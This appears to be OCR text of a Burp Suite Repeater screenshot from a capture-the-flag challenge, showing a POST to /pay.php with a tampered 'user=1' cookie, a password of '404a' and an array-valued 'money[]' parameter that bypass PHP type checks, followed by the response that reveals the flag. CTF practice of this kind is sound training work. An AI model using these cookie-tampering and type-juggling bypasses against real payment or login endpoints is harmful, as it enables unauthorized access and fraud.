 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://d98c1b5f-40a8-4d98-b51c-11cb9355433c.node3.buu
Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: d98c1b5f-40a8-4d98-b51c-11cb9355433c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: user=1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
password=404a&money[]=100000000
Response
Raw Headers Hex HTML Render
<li><a href="pay.php">PayFlag</a></
</ul>
</div>
</li>
</ul>
</nav>
</header>
<!-- Main -->
<article id="main">
<header>
<h2>Flag</h2>
<p>Flag need your 100000000 money</p>
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>flag{ccaf906d-1da1-4e05-87dd-308308a8c093}
</br>